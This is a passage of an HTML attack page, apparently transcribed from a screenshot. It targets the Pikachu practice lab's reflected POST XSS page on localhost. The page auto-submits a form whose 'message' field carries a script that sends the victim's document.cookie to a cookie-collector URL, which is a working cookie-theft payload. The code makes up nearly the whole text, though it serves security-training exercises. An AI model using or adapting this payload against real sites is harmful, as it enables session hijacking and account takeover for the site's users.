 5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://127.0.0.1/pikachu/vul/xss/xsspost/xss_reflected_post.php">
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 document.location = 'http://127.0.0.1/ppikachu/pkxss/xcookie?cookie=' + document.cookie;
14 </script>"
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />